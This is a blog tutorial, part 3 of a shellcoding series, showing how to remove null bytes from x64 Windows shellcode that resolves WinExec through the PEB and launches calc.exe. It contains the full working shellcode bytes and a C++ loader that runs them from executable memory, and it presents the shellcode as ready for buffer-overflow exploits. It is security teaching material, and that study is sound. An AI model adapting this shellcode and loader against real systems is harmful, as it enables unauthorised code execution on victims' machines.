x64 Assembly & Shellcoding 101 - Part 3
Now is the time for the expected continuation of part 1 of this blog series, where we clean up our code and remove those NULLs. In this way, we’ll be able to reliably use our shellcode in buffer overflows, etc. Let’s do it!
x64 Assembly & Removing Null bytes
We will start with the offending code that contains null bytes. I’m going to start from the bottom and work my way to the top of our code used in part 1 of this series. It may be worthwhile to have a separate tab open in your browser if you need to reference it at any point.
00000000000000a5 <executeit>:
a5: 41 5f pop %r15
a7: b8 00 00 00 00 mov $0x0,%eax
ac: 50 push %rax
ad: 48 b8 63 61 6c 63 2e movabs $0x6578652e636c6163,%rax
b4: 65 78 65
b7: 50 push %rax
b8: 48 89 e1 mov %rsp,%rcx
bb: ba 01 00 00 00 mov $0x1,%edx
c0: 48 83 ec 30 sub $0x30,%rsp
c4: 41 ff d7 call *%r15
first offender, this line:
b8 00 00 00 00 mov $0x0,%eax
Isn’t it crazy that by moving the NULL byte to terminate our string using the mov instruction, you introduce that many zeros into your code?! 😿 There’s no need to fret though, as we can fix this one easily! We will replace that MOV instruction with XOR instead:
xor rax, rax
push rax
now run objdump and review the results. No zeros!!!:
48 31 c0 xor %rax,%rax
50 push %rax
okay, on to the next offending culprit, this line:
ba 01 00 00 00 mov $0x1,%edx
I’m sure you already figured it out 😸 All we need to do is once more replace mov with xor:
xor rdx, rdx
inc rdx
Now let’s review objdump’s output. Once again, no zeros!
48 31 d2 xor %rdx,%rdx
48 ff c2 inc %rdx
Here’s the next two. These are from OrdinalLookup and OrdinalLookupSetup. Just delete these lines entirely. These jumps aren’t needed and were mainly used to help debug the code when I first wrote it. There, that was easy huh?
78 00 js 7b <OrdinalLookup>
78 00 js a5 <executeit>
Alright, we’re almost done! We’re in our main function at the top of the code now. You can just delete this line:
eb 00 jmp 59 <kernel32findfunction>
These next two were the hardest for me to work out. We need to retain the string terminator but we also don’t want to have to deal with NULLs.
48 b8 57 69 6e 45 78 movabs $0x636578456e6957,%rax
65 63 00
We’ll use a nice little Bitwise shiftleft and shiftright trick to ‘operationally’ add a zero after we’ve already committed our string to memory. Here’s what it looks like. We’ll use a nop as a placeholder for where the 00 would normally go:
mov rax, 0x90636578456E6957 ;WinExec
shl rax, 0x8 ;636578456E695700 <--notice how the 90 turns into a 00
shr rax, 0x8 ;00636578456E6957 <-- now the nop has been replaced by a 0 but this null will NOT be present in our machine code / shellcode!
And now let’s review objdump’s output. Look ma, no NULLs!!!
48 c1 e0 08 shl $0x8,%rax
48 c1 e8 08 shr $0x8,%rax
50 push %rax
When we push rax, we’ll be greeted by our familiar WinExec string and satisfy keeping a null without it being present in our shellcode:
Now, drum roll please…. 🥁 The final NULL!!
8b 93 88 00 00 00 mov 0x88(%rbx),%edx
Basically, we just need to move [rbx+0x88] hex value into rdx. However, we can’t exactly do it the way you would expect. The ‘simple’ way generates nulls. Here’s what we’ll need to do instead:
xor rcx, rcx ; Avoid null bytes from mov edx,[rbx+0x88] by using rcx register to add
add cx, 0x88ff ; add to lower portion of register
shr rcx, 0x8 ; shift right, which will remove the FF placeholder and leave the value we want: RCX = 0x88ff --> 0x88
mov edx, [rbx+rcx] ; EDX = [&NewEXEHeader + Offset RVA ExportTable] = RVA ExportTable
That’s it! All nulls have been removed!! We can now get our newly fashioned shellcode (without nulls) and use in a buffer overflow, free of any worries regarding nulls. Here’s what the objdump output looks like for me:
winexec_nonulls.obj: file format pe-x86-64
Disassembly of section .text:
0000000000000000 <main>:
0: 48 83 ec 28 sub $0x28,%rsp
4: 48 83 e4 f0 and $0xfffffffffffffff0,%rsp
8: 48 31 c9 xor %rcx,%rcx
b: 65 48 8b 41 60 mov %gs:0x60(%rcx),%rax
10: 48 8b 40 18 mov 0x18(%rax),%rax
14: 48 8b 70 10 mov 0x10(%rax),%rsi
18: 48 8b 36 mov (%rsi),%rsi
1b: 48 8b 36 mov (%rsi),%rsi
1e: 48 8b 5e 30 mov 0x30(%rsi),%rbx
22: 49 89 d8 mov %rbx,%r8
25: 8b 5b 3c mov 0x3c(%rbx),%ebx
28: 4c 01 c3 add %r8,%rbx
2b: 48 31 c9 xor %rcx,%rcx
2e: 66 81 c1 ff 88 add $0x88ff,%cx
33: 48 c1 e9 08 shr $0x8,%rcx
37: 8b 14 0b mov (%rbx,%rcx,1),%edx
3a: 4c 01 c2 add %r8,%rdx
3d: 44 8b 52 14 mov 0x14(%rdx),%r10d
41: 4d 31 db xor %r11,%r11
44: 44 8b 5a 20 mov 0x20(%rdx),%r11d
48: 4d 01 c3 add %r8,%r11
4b: 4c 89 d1 mov %r10,%rcx
4e: 48 b8 57 69 6e 45 78 movabs $0x90636578456e6957,%rax
55: 65 63 90
58: 48 c1 e0 08 shl $0x8,%rax
5c: 48 c1 e8 08 shr $0x8,%rax
60: 50 push %rax
61: 48 89 e0 mov %rsp,%rax
64: 48 83 c4 08 add $0x8,%rsp
0000000000000068 <kernel32findfunction>:
68: 67 e3 17 jecxz 82 <FunctionNameNotFound>
6b: 31 db xor %ebx,%ebx
6d: 41 8b 5c 8b 04 mov 0x4(%r11,%rcx,4),%ebx
72: 4c 01 c3 add %r8,%rbx
75: 48 ff c9 dec %rcx
78: 4c 8b 08 mov (%rax),%r9
7b: 4c 39 0b cmp %r9,(%rbx)
7e: 74 03 je 83 <FunctionNameFound>
80: 75 e6 jne 68 <kernel32findfunction>
0000000000000082 <FunctionNameNotFound>:
82: cc int3
0000000000000083 <FunctionNameFound>:
83: 51 push %rcx
84: 41 5f pop %r15
86: 4c 89 f9 mov %r15,%rcx
89: 4d 31 db xor %r11,%r11
8c: 44 8b 5a 24 mov 0x24(%rdx),%r11d
90: 4d 01 c3 add %r8,%r11
93: 48 ff c1 inc %rcx
96: 66 45 8b 2c 4b mov (%r11,%rcx,2),%r13w
9b: 4d 31 db xor %r11,%r11
9e: 44 8b 5a 1c mov 0x1c(%rdx),%r11d
a2: 4d 01 c3 add %r8,%r11
a5: 43 8b 44 ab 04 mov 0x4(%r11,%r13,4),%eax
aa: 4c 01 c0 add %r8,%rax
ad: 50 push %rax
ae: 41 5f pop %r15
b0: 48 31 c0 xor %rax,%rax
b3: 50 push %rax
b4: 48 b8 63 61 6c 63 2e movabs $0x6578652e636c6163,%rax
bb: 65 78 65
be: 50 push %rax
bf: 48 89 e1 mov %rsp,%rcx
c2: 48 31 d2 xor %rdx,%rdx
c5: 48 ff c2 inc %rdx
c8: 48 83 ec 30 sub $0x30,%rsp
cc: 41 ff d7 call *%r15
Let’s convert to shellcode now. I’ll use Linux this time around and use the following commands:
-
nasm -fwin64 winexec_nonulls.asm -o winexec_nonulls.o
-
for i in $(objdump -D winexec_nonulls.o | grep “^ “ | cut -f2); do echo -n “\x$i” ; done
here’s what I got:
"\x48\x83\xec\x28\x48\x83\xe4\xf0\x48\x31\xc9\x65\x48\x8b\x41\x60\x48\x8b"
"\x40\x18\x48\x8b\x70\x10\x48\x8b\x36\x48\x8b\x36\x48\x8b\x5e\x30\x49\x89"
"\xd8\x8b\x5b\x3c\x4c\x01\xc3\x48\x31\xc9\x66\x81\xc1\xff\x88\x48\xc1\xe9"
"\x08\x8b\x14\x0b\x4c\x01\xc2\x44\x8b\x52\x14\x4d\x31\xdb\x44\x8b\x5a\x20"
"\x4d\x01\xc3\x4c\x89\xd1\x48\xb8\x57\x69\x6e\x45\x78\x65\x63\x90\x48\xc1"
"\xe0\x08\x48\xc1\xe8\x08\x50\x48\x89\xe0\x48\x83\xc4\x08\x67\xe3\x17\x31"
"\xdb\x41\x8b\x5c\x8b\x04\x4c\x01\xc3\x48\xff\xc9\x4c\x8b\x08\x4c\x39\x0b"
"\x74\x03\x75\xe6\xcc\x51\x41\x5f\x4c\x89\xf9\x4d\x31\xdb\x44\x8b\x5a\x24"
"\x4d\x01\xc3\x48\xff\xc1\x66\x45\x8b\x2c\x4b\x4d\x31\xdb\x44\x8b\x5a\x1c"
"\x4d\x01\xc3\x43\x8b\x44\xab\x04\x4c\x01\xc0\x50\x41\x5f\x48\x31\xc0\x50"
"\x48\xb8\x63\x61\x6c\x63\x2e\x65\x78\x65\x50\x48\x89\xe1\x48\x31\xd2\x48"
"\xff\xc2\x48\x83\xec\x30\x41\xff\xd7";
Let’s try using it in some actual code to make sure it works as intended 😸
(I don’t have a buffer overflow exploit I can use this on at the moment, otherwise we could give that a go lol)
#include <windows.h>
#include <iostream>
// Shellcode (as given, formatted for clarity)
unsigned char shellcode[] =
"\x48\x83\xec\x28\x48\x83\xe4\xf0\x48\x31\xc9\x65\x48\x8b\x41\x60\x48\x8b"
"\x40\x18\x48\x8b\x70\x10\x48\x8b\x36\x48\x8b\x36\x48\x8b\x5e\x30\x49\x89"
"\xd8\x8b\x5b\x3c\x4c\x01\xc3\x48\x31\xc9\x66\x81\xc1\xff\x88\x48\xc1\xe9"
"\x08\x8b\x14\x0b\x4c\x01\xc2\x44\x8b\x52\x14\x4d\x31\xdb\x44\x8b\x5a\x20"
"\x4d\x01\xc3\x4c\x89\xd1\x48\xb8\x57\x69\x6e\x45\x78\x65\x63\x90\x48\xc1"
"\xe0\x08\x48\xc1\xe8\x08\x50\x48\x89\xe0\x48\x83\xc4\x08\x67\xe3\x17\x31"
"\xdb\x41\x8b\x5c\x8b\x04\x4c\x01\xc3\x48\xff\xc9\x4c\x8b\x08\x4c\x39\x0b"
"\x74\x03\x75\xe6\xcc\x51\x41\x5f\x4c\x89\xf9\x4d\x31\xdb\x44\x8b\x5a\x24"
"\x4d\x01\xc3\x48\xff\xc1\x66\x45\x8b\x2c\x4b\x4d\x31\xdb\x44\x8b\x5a\x1c"
"\x4d\x01\xc3\x43\x8b\x44\xab\x04\x4c\x01\xc0\x50\x41\x5f\x48\x31\xc0\x50"
"\x48\xb8\x63\x61\x6c\x63\x2e\x65\x78\x65\x50\x48\x89\xe1\x48\x31\xd2\x48"
"\xff\xc2\x48\x83\xec\x30\x41\xff\xd7";
int main() {
void* exec_mem = VirtualAlloc(0, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (exec_mem == nullptr) {
std::cerr << "Memory allocation failed\n";
return -1;
}
memcpy(exec_mem, shellcode, sizeof(shellcode));
auto shellcode_func = reinterpret_cast<void(*)()>(exec_mem);
shellcode_func();
VirtualFree(exec_mem, 0, MEM_RELEASE);
return 0;
}
There you have it! NULL free shellcode for the win 😄 I’ve had fun with this series so far, and there’s more exciting stuff on the way. I still need to do the dynamic messagebox at some point as promised. All in due time. See you guys next time!





Leave a comment